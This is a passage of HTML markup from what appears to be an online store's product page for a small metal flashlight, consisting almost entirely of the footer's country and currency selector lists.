                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/small-metal-flashlight-with-adjustable-rails" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
